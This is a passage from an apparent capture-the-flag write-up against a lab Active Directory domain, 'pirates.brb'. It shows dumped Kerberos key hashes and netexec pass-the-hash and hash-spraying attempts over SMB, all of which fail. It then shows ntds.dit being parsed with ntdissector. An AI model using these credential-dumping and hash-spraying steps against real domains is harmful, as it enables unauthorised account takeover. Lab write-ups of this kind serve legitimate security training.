pirates.brb\sam:aes128-cts-hmac-sha1-96:3ae829e25d600d7d46a45f5627bddcc7
pirates.brb\sam:des-cbc-md5:cdf2cdc2ae68ce2c
pirates.brb\william:aes256-cts-hmac-sha1-96:9c80dcc75b0f1def0c2341bcaca553dcea9c71ce5e5fe8a13fdeec81b449f974
pirates.brb\william:aes128-cts-hmac-sha1-96:29517905c9d171d6a50ff3f60a0b76b3
pirates.brb\william:des-cbc-md5:1a580437c49ecef7
pirates.brb\edward:aes256-cts-hmac-sha1-96:9c4418a41dc9e5e9f08f37b438faca49c187658ac7f52625dd14b3e0debefa4d
pirates.brb\edward:aes128-cts-hmac-sha1-96:e7b1c2b5084a1d896631ae3c76076b17
pirates.brb\edward:des-cbc-md5:5e3b047fe5a7aed5
pirates.brb\stede:aes256-cts-hmac-sha1-96:8b82d7d13278dc05a34cc303127199ba73e581eecf3c127c7b6008d74d131d02
pirates.brb\stede:aes128-cts-hmac-sha1-96:f6c9dc84be94e0a495687b7a4485c7a7
pirates.brb\stede:des-cbc-md5:dc2c3b542f040279
pirates.brb\henry:aes256-cts-hmac-sha1-96:6c475579acbf17f323c96094eb692b128f990ac849c63ef04053c1fbb2f3912b
pirates.brb\henry:aes128-cts-hmac-sha1-96:a37fd489670246a431152b155a982a49
pirates.brb\henry:des-cbc-md5:dc45588f97101945
pirates.brb\bartholomew:aes256-cts-hmac-sha1-96:5fbdc160a5f3738d0c48a4afe53d5782e08104d5f924462ff27b5d870b1b70b4
pirates.brb\bartholomew:aes128-cts-hmac-sha1-96:bd312038f0c3ffd0b4cb12354b1c16f8
pirates.brb\bartholomew:des-cbc-md5:6497344058f41568
pirates.brb\thomas:aes256-cts-hmac-sha1-96:4766030c079d187f1cd381cdd1a07120c478a9cbc73d73054f3aeefa5e0f3527
pirates.brb\thomas:aes128-cts-hmac-sha1-96:cf8686cd5b4851d217df70a0c8545ce4
pirates.brb\thomas:des-cbc-md5:dfad5125d513febf
pirates.brb\roberts:aes256-cts-hmac-sha1-96:2ebcdcabfef42f9d2a3d32a873369ccda64e484505c2aabe3d6c63d6111deb17
pirates.brb\roberts:aes128-cts-hmac-sha1-96:b5eb2ef80387a712c7f9d6b066a257b2
pirates.brb\roberts:des-cbc-md5:a26b34f81a434f4c
pirates.brb\francis:aes256-cts-hmac-sha1-96:def87606b745891c4d9da3d58f9e8cb6c3a0e9513927918a6fe44bb9e7653ced
pirates.brb\francis:aes128-cts-hmac-sha1-96:ac1ac475e95a46164881c8f0c35a00d1
pirates.brb\francis:des-cbc-md5:4a2951e57c86e685
pirates.brb\jean:aes256-cts-hmac-sha1-96:40223a8db0df88d5f2f5d633ea3145dae946c5d2c05a270c1c5f5978233a17cb
pirates.brb\jean:aes128-cts-hmac-sha1-96:732c904dd09faf4292cf32312a87feff
pirates.brb\jean:des-cbc-md5:d6ef7fa18ae9cbcd
pirates.brb\olivier:aes256-cts-hmac-sha1-96:2fc245c5fe6819bb45af1af1d60affd6049bde146f2d69f829f6443401134837
pirates.brb\olivier:aes128-cts-hmac-sha1-96:1789ab1bb1d385e56568b1c8dcc6ce38
pirates.brb\olivier:des-cbc-md5:496740d54045ba9d
pirates.brb\charlotte:aes256-cts-hmac-sha1-96:101bb4bb73ace588dc40dff123f0509f1dd399aa40cde88aa17067f13afd5fe7
pirates.brb\charlotte:aes128-cts-hmac-sha1-96:95bebc83c6094aea5b052688e8e725f2
pirates.brb\charlotte:des-cbc-md5:5bf7104ff1c29443
pirates.brb\richard:aes256-cts-hmac-sha1-96:f318e2b7a7d60f321497af5d9026f487318725ef056a242e259ba962397e298f
pirates.brb\richard:aes128-cts-hmac-sha1-96:de28a06e0c467d2c9f068ba31f725fe3
pirates.brb\richard:des-cbc-md5:62a17626cbcbec26
pirates.brb\isabella:aes256-cts-hmac-sha1-96:317b883d4908a6bf3ca081a612b304859a810fc8d6e24ab4db6290b511d0ea0f
pirates.brb\isabella:aes128-cts-hmac-sha1-96:01337f26d31aed808b4909d522ea8b91
pirates.brb\isabella:des-cbc-md5:4ae99d5e38f8bc34
pirates.brb\lucas:aes256-cts-hmac-sha1-96:36d386e76e36932548579b645f5154263dae0b4d47696c8759d1d4a61a34c968
pirates.brb\lucas:aes128-cts-hmac-sha1-96:3b909cce9af8d8613bda30ba3e60ab7c
pirates.brb\lucas:des-cbc-md5:3d7f25ef7cae0875
pirates.brb\amelia:aes256-cts-hmac-sha1-96:ff9b869435f17752f7fc2d61fbe401acd1a2515e315c6e62f9465487e3f5a54d
pirates.brb\amelia:aes128-cts-hmac-sha1-96:5bcbb8f6d8b1a5d8fae0511b64cdbba5
pirates.brb\amelia:des-cbc-md5:38646b8c6ee02a9d
pirates.brb\elizabeth:aes256-cts-hmac-sha1-96:00ff5bb43b241e25b65dce53c8632367824c69b4c5955e1479d407da19c71dba
pirates.brb\elizabeth:aes128-cts-hmac-sha1-96:cae53a9bc4c58e2d416ccff3fc4450b0
pirates.brb\elizabeth:des-cbc-md5:baa7d080ef89f168
pirates.brb\george:aes256-cts-hmac-sha1-96:13aa0206ac00bb70f71c4dd07403ba3e9f3882890b612dcd756d3290fc95501e
pirates.brb\george:aes128-cts-hmac-sha1-96:ed20cc9c020d2ef7acac5f40ddc4dcee
pirates.brb\george:des-cbc-md5:5eb9d3e983fb5b92
pirates.brb\seafox:aes256-cts-hmac-sha1-96:3068fce651f4cf2862c185abdedde27b1c196504f1c5edf6c0e79a5003954a10
pirates.brb\seafox:aes128-cts-hmac-sha1-96:4161f76b96645d4a8b75fa10941a4e7a
pirates.brb\seafox:des-cbc-md5:fe23624f499e9dfb
pirates.brb\corsair:aes256-cts-hmac-sha1-96:2d7ae9a596156ef1ab017894d3d8bd4a2654b8e55b6c9757a4df1700923f745c
pirates.brb\corsair:aes128-cts-hmac-sha1-96:060dd8f00d7e36f958ab5e7828fffa63
pirates.brb\corsair:des-cbc-md5:cb044cd389618f57
pirates.brb\madeye:aes256-cts-hmac-sha1-96:467b00e9ee7862f94a7e1b1c060597cb023ac420152817fcaec0d0f9885e3fe2
pirates.brb\madeye:aes128-cts-hmac-sha1-96:619d13944be5361d312f2b85b4883f47
pirates.brb\madeye:des-cbc-md5:79587c68d040f86b
pirates.brb\sharktooth:aes256-cts-hmac-sha1-96:302240a8d4516444a5ea0e6c863b9878bacd7a52543edc4d0bd73fa9a168a083
pirates.brb\sharktooth:aes128-cts-hmac-sha1-96:791ace1995a3a192bb486b5dfa7932d6
pirates.brb\sharktooth:des-cbc-md5:10ec80b5ba64b5a7
pirates.brb\sable:aes256-cts-hmac-sha1-96:f49380fcae923078579984f882e97fcd28c7f518b3fb597fb4d2ca3e3eaef4ad
pirates.brb\sable:aes128-cts-hmac-sha1-96:8c427281129f417c9a3d97eca32d6791
pirates.brb\sable:des-cbc-md5:54d062b3e0ecb308
pirates.brb\stormy:aes256-cts-hmac-sha1-96:8e9e4913061d15e2fc47c905f97ed9cc5b47654965a5e55c08d17e0aff7801c2
pirates.brb\stormy:aes128-cts-hmac-sha1-96:6612caecc49a912729037e5b8d168c25
pirates.brb\stormy:des-cbc-md5:547c2a7f0886166d
pirates.brb\ghost:aes256-cts-hmac-sha1-96:1617760424c720adf262682ad9de14555b2f89fd6de09a3e9ffbcbae2d7a1090
pirates.brb\ghost:aes128-cts-hmac-sha1-96:b3bf351d30939d836b3098f5ca8b7783
pirates.brb\ghost:des-cbc-md5:5bfb6e7a0ecd1cd5
pirates.brb\reef:aes256-cts-hmac-sha1-96:4db31f14611165a0c0e8af5ccb842b5006f654b635eeb7adc5b7a63de3791a7b
pirates.brb\reef:aes128-cts-hmac-sha1-96:def9c148952767b0b1b735710c9582b6
pirates.brb\reef:des-cbc-md5:dc070b150416759e
pirates.brb\brine:aes256-cts-hmac-sha1-96:855aa2be2353ee7d323404ef04e30298beea568ad63d68c7b73034f0c46657d9
pirates.brb\brine:aes128-cts-hmac-sha1-96:51bd3cb9438472970fd796e4318126ea
pirates.brb\brine:des-cbc-md5:2610fbf725efba98
pirates.brb\blacktail:aes256-cts-hmac-sha1-96:9a7f5fd43572af296dfa4b33dc93cfb867cd54ff9bbe18d01e3467d604d60aa4
pirates.brb\blacktail:aes128-cts-hmac-sha1-96:14ea4132720d6dd2a563079d9bdaa03b
pirates.brb\blacktail:des-cbc-md5:4af75eb36b9b61a8
pirates.brb\redbeard:aes256-cts-hmac-sha1-96:65f6fb3a18ffdda1ee055e2fe1b82e0aad8d132326b1122157e8b46a82d2ad28
pirates.brb\redbeard:aes128-cts-hmac-sha1-96:7c4743e95157baecc2b098c44c223d88
pirates.brb\redbeard:des-cbc-md5:9e236b91d02a2c91
pirates.brb\ironhook:aes256-cts-hmac-sha1-96:89a90478248f59b7f692666f9c65858aaf6ab3bcc782b88286c4204cfae8fdef
pirates.brb\ironhook:aes128-cts-hmac-sha1-96:b168156bf136f21cd6fd9b1672a92d87
pirates.brb\ironhook:des-cbc-md5:3e078f5eefe00125
pirates.brb\saltydog:aes256-cts-hmac-sha1-96:573ad24b77a3b8e38d6a7d5771e47c0f60a2de73d4b38360d9adc7dd22cf6a9b
pirates.brb\saltydog:aes128-cts-hmac-sha1-96:4ea17978eec520fee0731ee8195684b8
pirates.brb\saltydog:des-cbc-md5:201c1032fe76ceb9
pirates.brb\pegasus:aes256-cts-hmac-sha1-96:d99776ea69b94acec7ad2af9a3f617ec68769e05b233257174cc66904db6f179
pirates.brb\pegasus:aes128-cts-hmac-sha1-96:263af25f1bebad4931b50f0e180a8601
pirates.brb\pegasus:des-cbc-md5:ba3b7afea246c17a
pirates.brb\rumcutter:aes256-cts-hmac-sha1-96:5211a9461a7f991ac44c2440833b27cc0a521c6af541751e289539d3dd412c54
pirates.brb\rumcutter:aes128-cts-hmac-sha1-96:b2e14335db285ce0eb38e13795082f20
pirates.brb\rumcutter:des-cbc-md5:8abf91fbfb8fd6ae
pirates.brb\stormbreaker:aes256-cts-hmac-sha1-96:ec362d03409bd9118ca9b2e4559f4a5127b3f3b4c6973f25a8585fa2c455c8fc
pirates.brb\stormbreaker:aes128-cts-hmac-sha1-96:573fd79f922eae7bb900cae57055939a
pirates.brb\stormbreaker:des-cbc-md5:46cb6801f7ce57ea
pirates.brb\seadog:aes256-cts-hmac-sha1-96:5e27c2ffc60f76f3d03689932653351283d51a4378c94f4e33f2ca0f38f3870c
pirates.brb\seadog:aes128-cts-hmac-sha1-96:b379260e1b3cd5feae98a54f2aede0dc
pirates.brb\seadog:des-cbc-md5:9802383d2cfb029b
pirates.brb\reefwalker:aes256-cts-hmac-sha1-96:61d248092133f93b6ab72bb91a25cbd6db978fdf92f399155dc7a5efd84f1eda
pirates.brb\reefwalker:aes128-cts-hmac-sha1-96:82be48e76f9b26716dd7cf90f5aeefe6
pirates.brb\reefwalker:des-cbc-md5:f2fd1615fe3dad4a
pirates.brb\crowsnest:aes256-cts-hmac-sha1-96:6ac67c3714369d3f92d177f3f1a25f9a4dff10698867ae0ef854d565d90fc271
pirates.brb\crowsnest:aes128-cts-hmac-sha1-96:ce31b68fb24d3a281623dd27554470f9
pirates.brb\crowsnest:des-cbc-md5:988591ef1fc13410
pirates.brb\stormcloud:aes256-cts-hmac-sha1-96:bc48084810b091436a74a35724e28286557c384def801379bd4220bf94ff5b86
pirates.brb\stormcloud:aes128-cts-hmac-sha1-96:89d7892fac1d89c3877643a9f41dbc4e
pirates.brb\stormcloud:des-cbc-md5:cdd667984f68c89d
pirates.brb\harpoon:aes256-cts-hmac-sha1-96:139922bb0d63b26ad8be660d1cced241e3441e6ceaf65975fa6b7b2208a31d61
pirates.brb\harpoon:aes128-cts-hmac-sha1-96:493008579667ca1dbe9c39ccf625dd33
pirates.brb\harpoon:des-cbc-md5:6d5dd5df768cae67
pirates.brb\cutthroat:aes256-cts-hmac-sha1-96:9fe0b9dae96c3f849555c227bc1457193e167863633f54e20902c5cbba740ae4
pirates.brb\cutthroat:aes128-cts-hmac-sha1-96:28e2d5274f76a5b19fe02a52ae0c49fa
pirates.brb\cutthroat:des-cbc-md5:3b865d6d70c8b523
pirates.brb\lagooner:aes256-cts-hmac-sha1-96:9679e9ee68d41cd37aaa30251a920d277c13d77793d77aa2d1263332a9e143cb
pirates.brb\lagooner:aes128-cts-hmac-sha1-96:abf4ca812d232e7deef9fcc37f992c0e
pirates.brb\lagooner:des-cbc-md5:7f6ed66220495102
[*] Cleaning up...
There are a bunch of user hashes in here.
Test Hashes
The Administrator hash doesn’t work:
oxdf@hacky$ netexec smb blackpearl.pirates.brb -u administrator -H 9d7b96e6c3c619a9c9d431b7a07cbe6c
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:9d7b96e6c3c619a9c9d431b7a07cbe6c STATUS_LOGON_FAILURE
It must have changed since this backup.
I’ll try taking saving all of the hashes to a file and trying them with the Administrator user to see if they work:
oxdf@hacky$ netexec smb blackpearl.pirates.brb -u administrator -H domain_backup_hashes --continue-on-success
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:9d7b96e6c3c619a9c9d431b7a07cbe6c STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:41c3d9c4a34f4d3e2d7b0e66f05aa647 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:33e05882bd76f009d02be4b6622e29b9 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:b777bc1bd1f68793ca4724bc50dc6f0b STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:7e945d769ca70e8cd9c2d8fd084adf44 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:191d3a1c0df91fe76a4d8ab663c50a00 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:494678531a2fd73bfb543eb91b1f054d STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:edd9700f16987a136d812fac52cf873e STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:4b9f034085ebcde27a65da6e7e9482bd STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:51de572f0c3d099d589cd3d12d383025 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:2b9d9207d2d6960f9c2295ea93f4d10d STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:ba08b34216022942759b0dea43442735 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:d55e67c6f898ed6237f403153f4dd48e STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:d687decafcad75942d7d364e2559dd6f STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:9b5ed8c6a24d971eb16593df82d696e9 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:246de9aea41136b6234287775535a43c STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:99e1e21a4c499a22df0499a5977b4539 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:575dfa26649ca35906bc00f738dedbf7 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:9b9ec148232c6e12fbb2d08a591b456d STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:0ba65acd2247b125288d6caa85c888ab STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:f3d56d6bfd8985d3e181d7581ece34c5 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:686721685982cc6e2e51825fbe41f9d0 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:646a08e5bd2cfa311b8fe778cf665336 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:8d71db52d78e9c534fd807ff26dcad43 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:69af6064f8b8e0bc52a1c2061db82655 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:f1f1485a9a6027454b749a081573a9ea STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:1021e65d546027be9583739cd9bfc4c2 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:50e55db9326767124e7400dffc723d17 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:4643b550cf87dc3d32060c42da6e2f1a STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:bb68242322f48d6dd1f03638fdbc0dda STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:23d4819461b9de3d3308cee97edc6666 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:8becf05b4d224e5cecd97eb9b0557425 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:63d40f7d34af3b8a85f62a7658070822 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:899ba38b21669f3d5d808d996b429130 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:d1b3291ace2f97a193ece6bde09301d5 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:98cfa8f10fbf96614de6efb93d67d0ca STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:d8dc974c20330e72e19ce42fc75c41b0 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:f0a5a3b61104c23f34f16afd6c71a845 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:b1487dbf93e80d727e8683d2757cfce6 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:985cfbf8b0fadc0c8a500ae08503a444 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:4d312d95008b41e0f40c753219bd3c52 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:344707d32fe8966b01121517023ff216 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:208ae12dc98a6ed8246e1dd6e5701709 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:46dec991c4a9abc76df2e0f9daa00c0f STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:b9e3886ea747cd65adb6d203fb369ebf STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:2df0e7a85d8adf0c4ca114bcb2fe0199 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:5bdb62e84d6ff3b264966b9e812ac80c STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:f0ec17bcefb0ff0a026662d8f079561c STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:e3a1751abe62aca00d692821959b7231 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\administrator:67e5c140f6a12c53576045b1479536c8 STATUS_LOGON_FAILURE
Nothing. I’ll try each with their respective user:
oxdf@hacky$ netexec smb blackpearl.pirates.brb -u domain_backup_users -H domain_backup_hashes --no-bruteforce --continue-on-success
SMB 10.2.10.10 445 BLACKPEARL Windows Server 2022 Build 20348 x64 (name:BLACKPEARL) (domain:PIRATES.BRB) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\Administrator:9d7b96e6c3c619a9c9d431b7a07cbe6c STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\Guest:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_ACCOUNT_DISABLED
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\BLACKPEARL$:41c3d9c4a34f4d3e2d7b0e66f05aa647 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\krbtgt:33e05882bd76f009d02be4b6622e29b9 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\blackbeard:b777bc1bd1f68793ca4724bc50dc6f0b STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\jack:7e945d769ca70e8cd9c2d8fd084adf44 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\anne:191d3a1c0df91fe76a4d8ab663c50a00 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\calico:494678531a2fd73bfb543eb91b1f054d STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\charles:edd9700f16987a136d812fac52cf873e STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\mary:4b9f034085ebcde27a65da6e7e9482bd STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\sam:51de572f0c3d099d589cd3d12d383025 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\william:2b9d9207d2d6960f9c2295ea93f4d10d STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\edward:ba08b34216022942759b0dea43442735 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\stede:d55e67c6f898ed6237f403153f4dd48e STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\henry:d687decafcad75942d7d364e2559dd6f STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\bartholomew:9b5ed8c6a24d971eb16593df82d696e9 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\thomas:246de9aea41136b6234287775535a43c STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\roberts:99e1e21a4c499a22df0499a5977b4539 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\francis:575dfa26649ca35906bc00f738dedbf7 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\jean:9b9ec148232c6e12fbb2d08a591b456d STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\olivier:0ba65acd2247b125288d6caa85c888ab STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\charlotte:f3d56d6bfd8985d3e181d7581ece34c5 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\richard:686721685982cc6e2e51825fbe41f9d0 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\isabella:646a08e5bd2cfa311b8fe778cf665336 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\lucas:8d71db52d78e9c534fd807ff26dcad43 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\amelia:69af6064f8b8e0bc52a1c2061db82655 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\elizabeth:f1f1485a9a6027454b749a081573a9ea STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\george:1021e65d546027be9583739cd9bfc4c2 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\seafox:50e55db9326767124e7400dffc723d17 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\corsair:4643b550cf87dc3d32060c42da6e2f1a STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\madeye:bb68242322f48d6dd1f03638fdbc0dda STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\sharktooth:23d4819461b9de3d3308cee97edc6666 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\sable:8becf05b4d224e5cecd97eb9b0557425 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\stormy:63d40f7d34af3b8a85f62a7658070822 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\ghost:899ba38b21669f3d5d808d996b429130 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\reef:d1b3291ace2f97a193ece6bde09301d5 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\brine:98cfa8f10fbf96614de6efb93d67d0ca STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\blacktail:d8dc974c20330e72e19ce42fc75c41b0 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\redbeard:f0a5a3b61104c23f34f16afd6c71a845 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\ironhook:b1487dbf93e80d727e8683d2757cfce6 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\saltydog:985cfbf8b0fadc0c8a500ae08503a444 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\pegasus:4d312d95008b41e0f40c753219bd3c52 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\rumcutter:344707d32fe8966b01121517023ff216 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\stormbreaker:208ae12dc98a6ed8246e1dd6e5701709 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\seadog:46dec991c4a9abc76df2e0f9daa00c0f STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\reefwalker:b9e3886ea747cd65adb6d203fb369ebf STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\crowsnest:2df0e7a85d8adf0c4ca114bcb2fe0199 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\stormcloud:5bdb62e84d6ff3b264966b9e812ac80c STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\harpoon:f0ec17bcefb0ff0a026662d8f079561c STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\cutthroat:e3a1751abe62aca00d692821959b7231 STATUS_LOGON_FAILURE
SMB 10.2.10.10 445 BLACKPEARL [-] PIRATES.BRB\lagooner:67e5c140f6a12c53576045b1479536c8 STATUS_LOGON_FAILURE
Nothing again. All the users must have changed their password.
ntds.dit Details
I’ll use ntdissector to convert the ntds.dit file into JSON files:
oxdf@hacky$ ntdissector -ntds "NTDS/Active Directory/ntds.dit" -system "NTDS/registry/SYSTEM" -outputdir .
[*] PEK # 0 found and decrypted: 6ae0bab06d45d762e45769e13823395f
[*] Filtering records with this list of object classes : ['user', 'secret', 'group', 'domainDNS']
[*] Ignoring records marked as deleted
100%|████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████████| 3734/3734 [00:00<00:00, 11253.09rec./s]
